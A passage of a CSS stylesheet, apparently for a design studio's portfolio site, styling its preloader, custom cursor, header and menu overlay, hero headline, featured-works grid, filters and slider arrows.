	opacity: 0
}

.niceCursor.reduceCursor {
	-webkit-transform: translate(-50%, -50%) scale(.8);
	-o-transform: translate(-50%, -50%) scale(.8);
	transform: translate(-50%, -50%) scale(.8)
}

.preloader {
	display: none;
	-webkit-transition: z-index 1s ease, bottom 1.5s linear, z-index 2s linear 1s;
	-o-transition: z-index 1s ease, bottom 1.5s linear, z-index 2s linear 1s;
	transition: z-index 1s ease, bottom 1.5s linear, z-index 2s linear 1s;
	opacity: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fcf8f5;
	z-index: 10;
	font-family: UntitledSans
}

@media (min-width:992px) {
	.preloader {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
}

.preloader .txt-load {
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 20px
}

.preloader .bottom-text {
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	transition: opacity .5s ease;
	font-family: Syne;
	font-weight: 800;
	text-align: center;
	letter-spacing: -5px;
	width: 830px;
	left: 50%;
	margin-left: -415px;
	position: absolute;
	bottom: 0;
	display: none;
	font-size: 100px
}

.preloader .bottom-text .filled {
	position: absolute;
	width: 0;
	left: 0;
	display: inherit;
	-webkit-transition: width .5s linear;
	-o-transition: width .5s linear;
	transition: width .5s linear;
	overflow: hidden;
	z-index: 6
}

.preloader .bottom-text .filled.special {
	margin-top: -20px
}

.preloader .bottom-text .filled span {
	color: #2d2d2d
}

.preloader .bottom-text span {
	background-size: cover;
	color: #f8efe7;
	-webkit-transition: all .6s ease;
	-o-transition: all .6s ease;
	transition: all .6s ease;
	-webkit-transition: background-position .5s ease-in-out;
	-o-transition: background-position .5s ease-in-out;
	transition: background-position .5s ease-in-out;
	position: relative
}

.preloader .bottom-text span.loaded {
	background-position: 0 0
}

.preloader .bottom-text span.special {
	margin-top: -20px
}

.preloader .bottom-text span:after {
	content: attr(data-letter);
	font-size: inherit;
	color: red;
	position: absolute;
	left: 0;
	-webkit-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease
}

.preloader.hide {
	opacity: 0;
	z-index: -20;
	bottom: -100%
}

.backTop,
.home .preloader .bottom-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.backTop {
	-webkit-transition: bottom .5s ease;
	-o-transition: bottom .5s ease;
	transition: bottom .5s ease;
	position: fixed;
	right: 20px;
	bottom: -20px;
	z-index: 5;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.backTop.show {
	bottom: 20px
}

.backTop a {
	color: #000;
	text-transform: uppercase;
	font-size: 12px
}

.backTop a img {
	margin-top: -10px
}

.main-page {
	width: 100%;
	overflow: hidden;
}

.transition-start {
	z-index: 9004;
	bottom: 0;
	height: 0;
	background: #e3bc9a;
	pointer-events: none
}

header {
	position: fixed;
	left: 0;
	width: 100%
}

header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 20px;
	top: 0;
	right: 0;
	z-index: 5
}

header .brand,
header .txt-load {
	position: absolute;
	color: #2d2d2d;
	font-size: 15px;
	font-weight: 700;
	letter-spacing: -1px;
	z-index: 7;
	text-decoration: none;
	text-transform: uppercase;
	overflow: hidden;
	height: 0;
	-webkit-transition: height 1s ease;
	-o-transition: height 1s ease;
	transition: height 1s ease
}
header .brand h2{
	font-family: "TerminaW05-Black";
	font-size:16px;
}
header .brand.show,
header .txt-load.show {
	height: 110%;
	display: block
}
header .brand img {
    width: 80px;
    width: 92px;
}

header .txt-load {
	-webkit-transition: height .5s ease;
	-o-transition: height .5s ease;
	transition: height .5s ease;
	height: 100%
}

header .txt-load.hide {
	height: 0
}
header .txt-load{
	line-height: 28px;
}

header .back-projects {
	font-size: 14px;
	color: #000;
	font-weight: 500;
	padding-bottom: 4px
}

header .back-projects.hide {
	display: none
}

header .menuRgt, header .close-btn {
	cursor: none;
	float: right;
	text-decoration: none;
	font-size: 12px;
	font-weight: 500;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-left: auto;
}
header .close-btn {
    position: absolute;
    top: 20px;
    right: 20px;
}
header .menuRgt > span{
	display: inline-block;
    position: relative;
    top: 3px;
}

header .menuRgt .hambuger,
header .close-btn .hambuger-close {
	height: 20px;
	width: 20px;
    margin-left: 10px;
    overflow: hidden;
	position: relative;
}
header .close-btn .hambuger-close{
	top:-4px;
}
header .close-btn{
	display:none;
}

header .menuRgt .hambuger span, header .close-btn .hambuger-close span {
	background: #2d2d2d;
	display: block;
	height: 1px;
	width: 100%;
    margin-top: 5px;
    -webkit-transition: 0.8s;
    transition: 0.55s;
    -webkit-transform: translateX(0%);
    transform: translateX(0);
}
header .close-btn .hambuger-close span{
	background: #e3bc9a;
}
.close-line:nth-child(1) {
    width: 100%;
    transform-origin: 0 0;
    transform: rotate(45deg) translate(2px, -2px) !important;
}
.close-line:nth-child(2) {
    opacity: 0;
}
.close-line:nth-child(3) {
    width: 100%;
    transform-origin: 0 0;
    transform: rotate(-45deg) translate(0px, 3px) !important;
}
header .menuRgt .hambuger span.hover{
    position: absolute;
    left:0;
    top:0;
    transform: translateX(-200%);
    transform: translateX(-400%);
}
header .menuRgt .hambuger:hover span.hover{
    transform: translateX(0);
}
.menu-middle-hover{
    top:5px !important;
}
.menu-bottom-hover{
    top:10px !important;
}
.menu-bottom-default, .menu-bottom-hover {
    -webkit-transition-delay: 0.4s !important;
    transition-delay: 0.4s !important;
}
.menu-top-default, .menu-top-hover {
    -webkit-transition-delay: 0.2s !important;
    transition-delay: 0.2s !important;
}
.menu-middle-default, .menu-middle-hover {
    -webkit-transition-delay: 0.3s !important;
    transition-delay: 0.3s !important;
}
header .menuRgt .hambuger:hover .menu-top-default, header .menuRgt .hambuger:hover .menu-middle-default, header .menuRgt .hambuger:hover .menu-bottom-default {
    -webkit-transform: translateX(0px);
    transform: translateX(100%);
}
header .menuRgt .hambuger:hover .menu-top-hover, header .menuRgt .hambuger:hover .menu-middle-hover, header .menuRgt .hambuger:hover .menu-bottom-hover {
    transform: translateX(-100%);
}
/* header .menuRgt .hambuger span:last-child {
	margin-top: 5px;
	width: 8px
} */

header .menuBox {
	background: #2d2d2d;
	color: #e3bc9a;
	padding: 72px 15px 15px;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 6;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	overflow: auto;
}

@media (min-width:992px) {
	header .menuBox {
		padding: 100px 15px 15px
	}
}

header .menuBox nav {
	min-width: 15%;
	width: 100%;
	padding-bottom:180px;
}

header .menuBox ul {
	padding: 0;
	margin: 0
}

header .menuBox ul li {
	margin-bottom: 20px;
	width: 100%;
	display: block
}
header .menuBox ul#menu-primary_navigation li{
    text-align: right;
}

header .menuBox ul li a {
	color: #e3bc9a;
	font-size: 28px
}

@media (min-width:768px) {
	header .menuBox ul li a {
		font-size: 48px
	}
}

header .menuBox ul li a .line:after,
header .menuBox ul li a .line:before {
	border-bottom: 3px solid #e3bc9a!important
}
header .menuBox .menu-footer ul li a .line:after,
header .menuBox .menu-footer ul li a .line:before {
	border-bottom: 1px solid #e3bc9a!important
}

header .menuBox .menu-footer {
	display: block;
	font-size: 12px;
	line-height: 1.6;
	text-transform: uppercase;
	padding-top: 16px;
	padding-bottom: 20px;
	position: absolute;
	bottom: 0
}

header .menuBox .menu-footer:before {
	border-top: 1px solid #e3bc9a;
	content: "";
	height: 1px;
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px
}

@media (min-width:768px) {
	header .menuBox .menu-footer {
		font-size: 15px;
		padding-top: 20px;
		bottom: -20px
	}
}

header .menuBox .menu-footer a {
	display: inline-block;
	color: #e3bc9a;
	font-size: 12px
}

@media (min-width:992px) {
	header .menuBox .menu-footer a {
		font-size: 15px
	}
}

header .menuBox .menu-footer a:hover {
	color: #000
}

header .menuBox .menu-footer a .line:after,
header .menuBox .menu-footer a .line:before {
	border-bottom: 1px solid #e3bc9a
}

header .menuBox .menu-footer .ftr-brand {
	font-size: 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

header .menuBox .menu-footer .ftr-brand a {
	font-size: 12px;
	text-decoration: none
}

@media (min-width:768px) {
	header .menuBox .menu-footer .ftr-brand {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
}

header .menuBox .menu-footer .ftr-brand span {
	display: block;
	margin-bottom: 30px
}

header .menuBox .menu-footer address.col-5 {
	padding-right: 0
}

header .menuBox .menu-footer .frt_nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

header .menuBox .menu-footer .frt_nav .smallMenu a {
	display: block
}

header .menuBox .menu-footer .fts-brand_right,
header .menuBox .menu-footer .rkrs-rights {
	font-size: 12px;
	text-transform: none
}

header .menuBox .menu-footer .ftr-pol {
	text-align: right
}

@media (max-width:991.98px) {
	header .menuBox .menu-footer .ftr-pol {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding-top: 0
	}
}

header .menuBox .menu-footer .r {
	margin-bottom: 50px
}

@media (max-width:991.98px) {
	header .menuBox .menu-footer .rkrs-rights {
		margin-top: 20px;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.6666666667%;
		flex: 0 0 66.6666666667%;
		max-width: 66.6666666667%;
		text-align: left
	}
	header .menuBox .menu-footer .rkrs-rights a {
		text-decoration: underline
	}
}

header .menuBox .menu-footer .backToTop {
	cursor: none;
	font-size: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

@media (max-width:991.98px) {
	header .menuBox .menu-footer .backToTop {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3333333333%;
		flex: 0 0 33.3333333333%;
		max-width: 33.3333333333%
	}
}

header .menuBox .menu-footer .backToTop img {
	margin-top: -3px;
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease
}

header .menuBox .menu-footer .backToTop:hover img {
	-webkit-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px)
}

header .menuBox .menu-footer ul li {
	width: 100%;
	display: block;
	margin-bottom: 0
}

@media (min-width:992px) {
	header .menuBox .menu-footer.openMenu {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 6;
		width: 100%;
		color: #e3bc9a;
		position: absolute;
	}
	header .menuBox .menu-footer.openMenu:before {
		border-top: 1px solid #e3bc9a
	}
	header .menuBox .menu-footer.openMenu a {
		color: #e3bc9a
	}
}

header .menuBox .menu-footer .nav li a {
	display: inline-block!important;
	margin-bottom: 4px
}

header.openMenu {
	cursor: none
}

header.openMenu .menuBox {
	opacity: 1;
	visibility: visible
}

header.openMenu .menuBox a {
	cursor: none
}

header.openMenu .brand {
	color: #e3bc9a
}

.bigText p {
	line-height: 1.17;
	font-size: 28px;
	margin-bottom: 30px
}

@media (min-width:768px) {
	.bigText p {
		font-size: 48px;
		margin-bottom: 50px
	}
}

@media (min-width:768px) {
	.sldrFeatured-nav {
		display: none
	}
}

.indexItem {
	margin-bottom: 5px
}

.indexItem,
.rkrs-pDetail_small {
	font-size: 10px
}

.rkrs-pDetail_small span {
	color: #c8c5c3;
	color: #2d2d2d;
}

.rkrs-det-item figure {
	position: relative;
	margin-bottom: 5px;
	/* overflow: hidden; */
}
.rkrs-featuredWorks_item{
	transition: 1000s easeInOutQuad;
	transition: all ease-in-out 1s;
}
 .rkrs-featuredWorks_item.box-hover.intro{
	max-width:100%;
	flex:0 0 100%;
	width:100%;
	display:block;
	position: absolute;
	left:0;
	z-index: 9;

}

.transition {
    z-index: 9004;
    bottom: 0;
    height: 0;
    /* background: red; */
	/* pointer-events: none; */
	position: fixed;
    left: 0;
    width: 100%;
}

.rkrs-featuredWorks_item.box-hover.intro .bg{
	padding-bottom:690px;
}
 .rkrs-featuredWorks_item.d-none{
	/* display:none; */
}

.rkrs-det-item figure img {
	-webkit-transition: -webkit-filter .5s ease;
	transition: -webkit-filter .5s ease;
	-o-transition: filter .5s ease;
	transition: filter .5s ease;
	transition: filter .5s ease, -webkit-filter .5s ease;
	-webkit-filter: none;
	filter: none
}

.rkrs-det-item figure .detCaption {
	background-color: hsla(26, 54%, 97%, .6);
	font-size: 18px;
	line-height: 1.33;
	padding: 60px 50px 0;
	opacity: 0;
	-webkit-transition: opacity .25s ease;
	-o-transition: opacity .25s ease;
	transition: opacity .25s ease;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0
}

/* .rkrs-det-item figure:hover img {
	opacity: .4;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
} */
.rkrs-det-item figure.scroll-text:not([data-text=""]):hover img{
    opacity: .4;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.rkrs-pDetail_hero figure:not([data-text=""]):hover img{
	opacity: .4;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.rkrs-pDetail_hero figure:hover img{
	opacity: 1;
	filter:none;
	-webkit-filter: none;
}

.rkrs-det-item figure:hover .detCaption {
	opacity: 1
}

.wPs p {
    margin-bottom: 40px;
	font-size:24px;
	font-size: calc(0.85vw + 0.85vh + 0.2vmin);
    line-height: 36px;
}

.wPs p:last-child {
	margin-bottom: 0
}

.slick-slide:focus {
	outline: none
}

.txt_lines span {
	-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a;
	color: #e3bc9a
}

.txt_lines-dark span {
	-webkit-box-shadow: inset 0 -2px 0 #2d2d2d;
	box-shadow: inset 0 -2px 0 #2d2d2d;
	color: #2d2d2d
}

.txt-mdles {
	font-size: 34px;
	line-height: 1.29;
	font-weight: 400
}

@media (min-width:768px) {
	.txt-mdles {
		font-size: 60px;
		line-height: 1.17
	}
}

@media (min-width:768px) {
	.rkrs-studio_last .rkrs-studio_last-txt {
		padding-top: 50px;
		padding-left: 100px
	}
}

.rkrs-studio_last .rkrs-studio_last-txt .rkrs-studio_fText {
	padding-left: 0;
	margin-right: 0;
	top: 0
}

@media (min-width:768px) {
	.rkrs-studio_last .rkrs-studio_last-txt .rkrs-studio_fText {
        padding-left: 0;
        max-width:655px;
	}
}

@media (max-width:1280px){
	header .close-btn{
		display:flex;
	}
	.rkrs-studio .sdlrValues-data{
		font-size:20px;
	}
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 20px;
	}
	.bigText p{
		font-size:38px;
	}
	.rkrs-home_b1 p{
		font-size:calc(12px + 66*(100vw - 768px)/632);
	}
}
@media (max-width:767.98px) {
	.rkrs-studio_last .rkrs-studio_last-img {
		/* margin-bottom: 80px */
	}

}

.rkrs-studio_last .rkrs-studio_last-data {
	font-size: 24px;
	padding-top: 40px;
	padding-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-studio_last .rkrs-studio_last-data {
		font-size: 32px;
		padding-top: 80px;
		padding-bottom: 80px
	}
}

.rkrs-loadmore {
	margin-bottom: 80px;
	text-align: center
}

.rkrs-loadmore a {
	font-size: 30px;
	font-weight: 500;
	color: #000;
	text-decoration: none;
	padding-bottom: 2.5px;
	position: relative;
	display: inline-block
}

.rkrs-loadmore a:after {
	background-color: #000;
	content: "";
	height: 1px;
	width: 100%;
	-webkit-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
	transition: -webkit-transform .25s ease;
	position: absolute;
	left: 0;
	bottom: 0
}

.rkrs-loadmore .btnRkrs {
	font-size: 30px;
	font-weight: 500
}

@media (min-width:768px) {
	.rkrs-loadmore.loadmore-mb {
		margin-bottom: 0;
		display: none
	}
}

.imgMlty {
	mix-blend-mode: multiply;
	opacity: .6
}

address,
address p {
	margin-bottom: 0
}

.rkrs-scrollBox {
	height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	opacity: 0;
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	transition: opacity .5s ease
}

.rkrs-scrollBox.loaded {
	opacity: 1!important
}

.rkrs-scrollBox_txt {
	font-family: Syne;
	font-size: 15px;
	font-weight: 800;
	display: block;
	margin-bottom: 10px
}

.rkrs-scrollBox_img {
	-webkit-animation: moveArrow 1s ease 1s infinite alternate;
	-o-animation: moveArrow 1s ease 1s infinite alternate;
	animation: moveArrow 1s ease 1s infinite alternate
}

.rkrs-home_b1 {
	margin-bottom: 80px
}
.rkrs-home_b1 picture {
	display: block;
	overflow: hidden;
}
.rkrs-privacy figure .banner{
	position: absolute;
    -webkit-transform: translateZ(0) !important;
    transform: translateZ(0) !important;
    top: -8%;
    bottom: -8%;
    left: -8%;
    right: -8%;
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
}
.rkrs-privacy{
	margin-bottom:120px;
}
.rkrs-privacy .rkrs-pDetail_hero.parallax figure {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding-bottom: 50%;
}
.rkrs-privacy .rkrs-pDetail_hero {
    margin-bottom: 120px;
}

@media (min-width:768px) {
	.rkrs-home_b1 {
		margin-bottom: 160px
	}
}

.rkrs-home_b1 h1 {
	font-family: Syne;
	font-weight: 800;
	letter-spacing: 0;
	line-height: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;
	font-size: 163px;
	font-size: calc(38px + 125*(100vw - 768px)/632);
	font-size: calc(100px + 125*(100vw - 768px)/632);
	text-align: center;
	text-transform: uppercase;
	position: absolute;
	top: -12.6vw;
	top: -14.6vw;
	z-index: 4;
	left: 0;
	width: 100%;
	-webkit-transition: opacity .5s ease .5s;
	-o-transition: opacity .5s ease .5s;
    transition: opacity .5s ease .5s;
    padding:0 20px;
	/* font-family: "TerminaW05-Black"; */
	font-family: 'Termina';
	flex-wrap: wrap;
}

@media(max-width:1400px){
  .rkrs-home_b1 h1{
    font-size: calc(82px + 125*(100vw - 768px)/632);
  }
}
@media screen and (max-width:768px) {
	.rkrs-home_b1 h1 {
		/* font-size: 38px;
		font-size: 68px */
	}
}
@media screen and (max-width:675px) {
	.rkrs-home_b1 h1 {
		font-size: calc(116px + 125*(100vw - 768px)/632);
	}
}
@media screen and (max-width:585px) {
	.rkrs-home_b1 h1 {
		/* font-size: 52px; */
	}
}
@media screen and (max-width: 360px){
	.rkrs-home_b1 h1 {
		font-size: 38px;
	}
}

@media screen and (min-width:1400px) {
	.rkrs-home_b1 h1 {
		font-size: 163px;
		font-size: 270px;
		font-size: calc(38px + 125*(100vw - 768px)/632);
		font-size: calc(60px + 125*(100vw - 768px)/632);
	}

}
@media screen and (min-width:2400px){
	.rkrs-home_b1 h1{
		font-size:13vw;
	}
}
.niceCursor .text p{
	line-height: 22px;
}
.desktop-image img {
	position: absolute;
	width: 30%;
	object-fit: cover;
	transform: translateX(-50%) translateY(-80%);
	top: 50%;
	left: 30%;
	z-index: 10;
	height:570px;
  }
  .desktop-image img[src=""]{
	  display:none;
  }
.rkrs-home_b1 h1 span.special {
    /* margin-top: -5px; */
}

.rkrs-home_b1 h1 span.special, .rkrs-home_b1 h1 span.special + span, .rkrs-home_b1 h1 span.special + span + span{
    color:#F4EFEB;
}
.rkrs-home_b1 h1 span.special .bg-a, .rkrs-home_b1 h1 span.special + span .bg-a, .rkrs-home_b1 h1 span.special + span + span .bg-a{
    color:#F4EFEB;
    color:#2d2d2d;
}

@media (min-width:992px) {
	.rkrs-home_b1 h1 span.special {
		/* margin-top: -15px */
	}
}

@media (min-width:1200px) {
	.rkrs-home_b1 h1 span.special {
		/* margin-top: -25px */
	}
}

.rkrs-home_b1 h1.loaded {
	opacity: 1
}

.rkrs-home_b1 h1 span {
	position: relative;
	color: #2d2d2d;
	color: #F4EFEB;
	/* margin:0 -5px; */
}

.rkrs-home_b1 h1 span .bg-a {
	-webkit-transition: width .2s linear;
	-o-transition: width .2s linear;
	transition: width .2s linear;
	overflow: hidden;
	position: absolute;
	width: 0;
	height: 100%;
	top: 0;
	left: 0;
	color: #2d2d2d;
}

.rkrs-home_b1 h1 span .bg-a.loaded {
	width: 100%
}

.rkrs-home_b1 .rkrs-container {
	position: relative
}

.rkrs-home_b1 .rkrs-container img {
	mix-blend-mode: multiply;
	opacity: .6;
	width: 100%
}

.rkrs-home_b1 p {
	margin-top: -85px;
	font-size: 100px;
	font-size: calc(34px + 66*(100vw - 768px)/632);
	line-height: 1.16
}

@media screen and (max-width:768px) {
	.rkrs-home_b1 p {
		font-size: 34px
	}
}

@media screen and (min-width:1400px) {
	.rkrs-home_b1 p {
		font-size: 100px
	}
}

@media (min-width:768px) {
	.rkrs-home_b1 p {
		margin-top: -15%
	}
}

.rkrs-home_b2 p {
	margin-bottom: 40px
}

.rkrs-home_b2 a {
	margin-top: 40px
}

@media (min-width:768px) {
	.rkrs-home_b2 .row {
		-webkit-box-align: end;
		-ms-flex-align: end;
		align-items: flex-end
	}
}

.rkrs-home_b2-img {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-home_b2-img {
		padding-bottom: 227px;
		margin-bottom: 0
	}
}

.rkrs-home_b3 {
	margin-top: 45px;
	margin-bottom: 80px
}

@media (min-width:992px) {
	.rkrs-home_b3 {
		margin-bottom: 160px
	}
}

.rkrs-home_b3 h2 {
	margin-bottom: 40px
}

.rkrs-home_b3.b4 {
	margin-top: 0
}

.rkrs-featuredWorks {
	margin: 0 -10px
}

.rkrs-featuredWorks_item {
	background-color: #fcf8f5;
	position: relative;
	padding-left: 10px;
	padding-right: 10px
}

.rkrs-featuredWorks_item .rkrs-featured_caption {
	background: hsla(26, 54%, 97%, .7);
	cursor: none;
	font-size: 18px;
	line-height: 1.33;
	height: 100%;
	width: 100%;
	padding: 35% 50px 0;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	opacity: 0;
	-webkit-transition: opacity .25s ease;
	-o-transition: opacity .25s ease;
	transition: opacity .25s ease
}

.rkrs-featuredWorks_item .rkrs-featured_caption .small-symbol {
	display: block
}

.rkrs-featuredWorks_item .bg {
	padding-bottom: 132%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-featuredWorks_item img {
	width: 100%
}

.rkrs-featuredWorks_item:hover .rkrs-featured_caption {
	color: #2d2d2d;
	opacity: 1
}

.rkrs-featuredWorks_item:hover .bg {
	opacity: .6;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
}

.sldrFeatured-elem {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding-top: 20px
}

@media (max-width:767.98px) {
	.sldrFeatured-elem {
		padding-top: 16px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}
}

@-webkit-keyframes moveArrow {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
	to {
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@-o-keyframes moveArrow {
	0% {
		-o-transform: translateY(0);
		transform: translateY(0)
	}
	to {
		-o-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@keyframes moveArrow {
	0% {
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0)
	}
	to {
		-webkit-transform: translateY(20px);
		-o-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@media (min-width:768px) {
	.rkrs-works {
		padding-bottom: 120px;
		/* min-height: 80vh */
	}
}

.rkrs-works .rkrs-container {
	position: relative
}

.rkrs-works .rkrs-wrappTitles {
	position: relative;
	z-index: 2
}

.rkrs-works_wrapp {
	/* display: -webkit-box;
	display: -ms-flexbox;
	display: flex; */
	/* -ms-flex-wrap: wrap;
	flex-wrap: wrap; */
	padding-bottom: 30px;
}

.rkrs-works_wrapp a, .mobile-filter ul li a {
	z-index: 2;
	color: inherit;
	counter-increment: myIndex;
	font-size: 30px;
	margin-bottom: 40px;
	display:inline-block;
}


/* Filter */

.filter-button-group ul li:first-child:after {
    /* content: "/"; */
}
.filter-button-group ul li:first-child{
	/* font-size: 58px; */
}
.filter-button-group ul li.light-hover:first-child a{
	color:#2d2d2d;
}
.work-filter .filter-button-group ul li.light-hover a{
	color:#c8c5c3;
}
.work-filter .filter-button-group ul li.light-hover.hover a{
	color:#2d2d2d;
}
.filter-button-group ul li {
    margin-right: 40px;
	position: relative;
	font-size: 24px;
	color:#c8c5c3;
}
.filter-button-group ul li:first-child{
	/* color:#2d2d2d; */
}
.filter-button-group ul li a{
	color:#c8c5c3;
}
.cd-tab-filter li{
	display:inline-block;
}
.filter-button-group ul li a.selected{
	color:#2d2d2d;
}
button.slick-arrow{
	position: relative;
	padding:0;
}
button.sldr-next.slick-arrow::before {
    content: '';
    position: absolute;
    top: 10px;
    left: 20px;
    margin-top: -5px;
    margin-left: -5px;
    width: 10px;
    height: 10px;
    border-bottom: 1px solid black;
    border-right: 1px solid black;
    transform: rotate(-45deg);
    transition: 160ms ease-out 80ms;
}
button.sldr-prev.slick-arrow::before {
    content: '';
    position: absolute;
    top: 10px;
    right: 20px;
    margin-top: -5px;
    margin-right: -5px;
    width: 10px;
    height: 10px;
    border-bottom: 1px solid black;
    border-right: 1px solid black;
    transform: rotate(135deg);
    transition: 160ms ease-out 80ms;
}
button.sldr-next.slick-arrow::after {
    content: '';
    position: absolute;
    top: 10px;
    width: 20px;
    height: 1px;
    background-color: black;
	transition: 160ms ease-out 80ms;
	left:0;
}
button.sldr-prev.slick-arrow::after {
    content: '';
    position: absolute;
    top: 10px;
    width: 20px;
    height: 1px;
    background-color: black;
	transition: 160ms ease-out 80ms;
	right:0;
}
button.sldr-next.slick-arrow:hover::before {
  transform: translateX(10px) rotate(-45deg);
}
button.sldr-prev.slick-arrow:hover::before {
  transform: translateX(-10px) rotate(135deg);
}
button.sldr-next.slick-arrow:hover::after, button.sldr-prev.slick-arrow:hover::after {
    width: 35px;
}
.slick-arrow svg {
    opacity: 0;
}

@media (min-width:768px) {
	.rkrs-works_wrapp a {
		font-size: 48px;
		margin: 0 25px 25px 0;
		height: 60px;
		height: 70px;
	}
}

.rkrs-works_wrapp a figure, .mobile-filter ul li a figure {
	margin-bottom: 24px
}
.mobile-filter{
	display:none;
}
.mobile-filter select {
    height: 40px;
    width: 50%;
    margin-bottom: 20px;
    background-color: transparent;
    border: 0;
    border-bottom: 1px solid #2d2d2d;
}

@media (min-width:768px) {
	.rkrs-works_wrapp a figure {
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		margin-bottom: 0;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .25s ease;
		-o-transition: all .25s ease;
		transition: all .25s ease
	}
}

@media (min-width:992px) {
	.rkrs-works_wrapp a figure {
		display: none
	}
}

.rkrs-works_wrapp a span {
	z-index: 0 !important;
	/* pointer-events: none; */
}

.rkrs-works_wrapp a span:before, .mobile-filter ul li a span:before {
	content: attr(data-count);
	font-size: 12px;
	position: absolute;
	top: -40px;
	left: 100%;
	/* visibility: hidden; */
}

.rkrs-works_wrapp a.changeColor {
	/* color: #c8c5c3 */
}

.rkrs-works_wrapp a .line:after,
.rkrs-works_wrapp a .line:before {
	border-bottom: 3px solid #000
}

.rkrs-works_wrapp a:hover figure {
	opacity: 1;
	visibility: visible
}

.rkrs-works .desktop-image {
	display: none;
	width: 0;
}
.rkrs-works .desktop-image.first, .rkrs-works .desktop-image.second, .rkrs-works .desktop-image.last {
	/* display: none; */
	width: 28%;
}

@media (min-width:992px) {
	.rkrs-works .desktop-image {
		display: block;
		/* width: 0;
		position: fixed;
		top: 150px;
		padding-bottom: 570px;
		padding-bottom: 670px;
		opacity: 1;
		overflow: hidden */
	}
}

.rkrs-works .desktop-image.fist {
	left: 20px;
	width:28%;
}

.rkrs-works .desktop-image.second {
	left: 33%;
	width:28%;
}

.rkrs-works .desktop-image.last {
	right: 20px;
	width:28%;
}

.rkrs-works .desktop-image .wrap {
	background: 50% no-repeat;
	background-size: cover;
	-o-object-fit: contain;
	object-fit: contain;
	/* height: 100%;
	position: absolute;
	top: -8%;
	top: 0;
	left: 0;
	right: 0;
	bottom: -8%; */
	/* -webkit-filter: grayscale(.9);
	filter: grayscale(.9); */
}

.rkrs-pDetail .rkrs-pDetail_hero {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-pDetail_hero {
